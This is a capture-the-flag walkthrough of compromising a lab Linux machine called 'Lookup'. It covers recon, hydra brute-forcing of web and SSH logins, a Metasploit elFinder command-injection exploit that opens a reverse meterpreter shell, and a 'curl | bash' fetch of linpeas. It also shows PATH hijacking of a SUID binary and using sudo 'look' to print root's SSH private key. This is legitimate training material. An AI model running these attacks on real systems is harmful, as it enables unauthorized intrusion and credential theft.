| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| Lookup | Linux | 10.10.244.17 | Easy |
User
- Check whether the host is responding
First, let's verify that we can reach the host using a simple ping command:
└─# ping 10.10.244.17
PING 10.10.244.17 (10.10.244.17) 56(84) bytes of data.
64 bytes from 10.10.244.17: icmp_seq=1 ttl=61 time=559 ms
64 bytes from 10.10.244.17: icmp_seq=2 ttl=61 time=558 ms
- Check the running services
Let's check all running services and their versions using the nmap command:
└─# nmap -sV -sC 10.10.244.17 -Pn
Starting Nmap 7.95 ( https://nmap.org )
Nmap scan report for 10.10.244.17
Host is up (0.56s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
|_ 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://lookup.thm
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.70 seconds
-sV- Retrieve services running on the ports along with their versions.-sC- Try default scripts.-Pn- Skip the host discovery (ping), as it was already confirmed in the initial step.
The output indicates that there are two running services with open ports.
- Port
22- SSH - OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0). - Port
80- HTTP - Apache httpd 2.4.41 ((Ubuntu)).
The operating system of the machine is currently unknown, but it is likely Linux - Ubuntu based on the presence of SSH and Apache. This will be verified later.
- Analyze the web application
└─# whatweb http://10.10.244.17
http://10.10.244.17 [302 Found] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.244.17], RedirectLocation[http://lookup.thm]
The whatweb tool allows us to identify the technologies used to build the web application.
- Apache version 2.4.41 - HTTP server.
| NOTE: The programming language used is unknown.
The endpoint http://10.10.244.17 redirects to http://lookup.thm. To resolve this, update the /etc/hosts file by adding the following entry:
10.10.244.17 lookup.thm
Now, we can check the web application inside the browser:

There is only a login page. By trying a few credentials, I noticed that there is a different message for a user that exists and one that does not exist in the database:
Wrong username or password. Please try again.
Redirecting in 3 seconds.
versus
Wrong password. Please try again.
Redirecting in 3 seconds.
This approach allows us to enumerate users. We can utilize the hydra tool for this purpose:
└─# hydra -L /usr/share/seclists/Usernames/Names/names.txt -p test lookup.thm http-form-post '/login.php:username=^USER^&password=^PASS^:Wrong username or password'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:10177/p:1), ~637 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:Wrong username or password
[80][http-post-form] host: lookup.thm login: admin password: test
[STATUS] 393.00 tries/min, 393 tries in 00:01h, 9784 to do in 00:25h, 16 active
[STATUS] 394.00 tries/min, 1182 tries in 00:03h, 8995 to do in 00:23h, 16 active
[STATUS] 392.86 tries/min, 2750 tries in 00:07h, 7427 to do in 00:19h, 16 active
[STATUS] 392.50 tries/min, 4710 tries in 00:12h, 5467 to do in 00:14h, 16 active
[80][http-post-form] host: lookup.thm login: jose password: test
[STATUS] 392.41 tries/min, 6671 tries in 00:17h, 3506 to do in 00:09h, 16 active
[STATUS] 392.55 tries/min, 8636 tries in 00:22h, 1541 to do in 00:04h, 16 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
We can determine that there is a user named admin or jose. We can attempt to brute-force these two accounts:"
└─# hydra -l admin -P /usr/share/wordlists/seclists/Passwords/Common-Credentials/2024-197_most_used_passwords.txt lookup.thm http-form-post '/login.php:username=^USER^&password=^PASS^:Wrong'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[DATA] max 16 tasks per 1 server, overall 16 tasks, 197 login tries (l:1/p:197), ~13 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:Wrong
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
└─# hydra -l jose -P /usr/share/wordlists/seclists/Passwords/Common-Credentials/2024-197_most_used_passwords.txt lookup.thm http-form-post '/login.php:username=^USER^&password=^PASS^:Wrong'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[DATA] max 16 tasks per 1 server, overall 16 tasks, 197 login tries (l:1/p:197), ~13 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:Wrong
[80][http-post-form] host: lookup.thm login: jose password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra)
As a result, we have obtained the credentials jose:password123.
- Exploit the web application
By logging in, we can see that there is an elFinder web application.

...and we can even see the version number:

And by checking for vulnerabilities, we can determine that this application is vulnerable to RCE – https://www.exploit-db.com/exploits/46481.
With msfconsole, we can exploit this vulnerability to gain shell access.
└─# msfconsole
Metasploit tip: Enable verbose logging with set VERBOSE true
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search elfinder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/builderengine_upload_exec 2016-09-18 excellent Yes BuilderEngine Arbitrary File Upload Vulnerability and execution
1 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent Yes Tiki Wiki Unauthenticated File Upload Vulnerability
2 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File Manager Unauthenticated Remote Code Execution
3 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archive Command Injection
4 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector exiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.4.92.58
LHOST => 10.4.92.58
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > exploit
[*] Started reverse TCP handler on 10.4.92.58:4444
[*] Uploading payload 'mauguCbWJi.jpg;echo 6370202e2e2f66696c65732f6d617567754362574a692e6a70672a6563686f2a202e625570554239622e706870 |xxd -r -p |sh& #.jpg' (1972 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.bUpUB9b.php) ...
[*] Sending stage (40004 bytes) to 10.10.204.211
[+] Deleted .bUpUB9b.php
[*] Meterpreter session 1 opened (10.4.92.58:4444 -> 10.10.204.211:47082) at 2025-03-19 19:47:35 +0100
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > shell
Process 27487 created.
Channel 0 created.
whoami
www-data
With msfconsole, we can exploit this vulnerability to gain shell access as the www-data user.
- Retrieve the user flag
To check the system, we can use the linPeas tool. To transfer the tool to the target machine, we need to start a local server on our machine:
python3 -m http.server 18000
…and download it onto the target machine:
curl -s http://10.4.92.58:18000/linpeas.sh | bash
| NOTE: By using this command, the shell is not saved to a file; instead, it is executed directly.
We can find an interesting binary file with the SUID bit set: /usr/sbin/pwm (Unknown SUID binary!). By analyzing this file, we notice that it uses the id command to retrieve the user information and reads the .password file inside the home folder:
Running 'id' command to extract the username and user ID (UID)idr[-] Error executing id command
uid=%*u(%[^)])[-] Error reading username from id command
By checking the system users, we see that there is a user named think with this file inside their home folder. We can exploit this behavior by creating our own id executable, which will return think as the user. This allows us to read the contents of the /home/think/.password file.
To achieve this, we need to create a custom id file and modify the PATH environment variable to prioritize our directory (e.g., tmp) before the system’s default paths:
export PATH=/tmp:$PATH
echo 'echo "uid=33(think) gid=33(www-data) groups=33(www-data)"' > /tmp/id
…and then, by executing the binary, we can trigger the exploit:
/usr/sbin/pwm
...we can obtain the output:
jose1006
jose1004
jose1002
jose1001teles
jose100190
jose10001
jose10.asd
jose10+
jose0_07
jose0990
jose0986$
jose098130443
jose0981
jose0924
jose0923
jose0921
thepassword
jose(1993)
jose'sbabygurl
jose&vane
jose&takie
jose&samantha
jose&pam
jose&jlo
jose&jessica
jose&jessi
josemario.AKA(think)
jose.medina.
jose.mar
jose.luis.24.oct
jose.line
jose.leonardo100
jose.leas.30
jose.ivan
jose.i22
jose.hm
jose.hater
jose.fa
jose.f
jose.dont
jose.d
jose.com}
jose.com
jose.chepe_06
jose.a91
jose.a
jose.96.
jose.9298
jose.2856171
We can use hydra again to attempt a brute-force attack on the user think with these passwords:
└─# hydra -l think -P pass ssh://lookup.thm
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm login: think password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-19 19:58:38
We have obtained a password. Now, we can SSH into the user think, where the user flag is located in /home/think/user.txt.
Root
- Checking sudo
By examining sudo privileges, we can discover something interesting:
think@lookup:~$ sudo -l
[sudo] password for think:
Matching Defaults entries for think on lookup:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User think may run the following commands on lookup:
(ALL) /usr/bin/look
We have the privilege to execute the look file as the root user.
- Gain access to the
rootuser
By checking GTFOBins, we notice that with sudo privileges, we can read all files.
We can exploit this to search for an SSH private key:
think@lookup:~$ LFILE=/root/.ssh/id_rsa
think@lookup:~$ sudo look '' "$LFILE"
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Now, we have an SSH private key for the root user.
- Retrieve the
rootflag
We can now establish an SSH connection to the root user:
ssh -i ./id_rsa root @lookup.thm
The root flag is inside /root/root.txt.
Assumptions verifications
- Running OS
We assumed, that the running OS is Ubuntu. Let's verify it using the uname -a command and cat /etc/os-release:
root@lookup:~# uname -a
Linux lookup 5.4.0-156-generic #173-Ubuntu SMP Tue Jul 11 07:25:22 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
root@lookup:~# cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
Running OS - Ubuntu 20.04.6 LTS.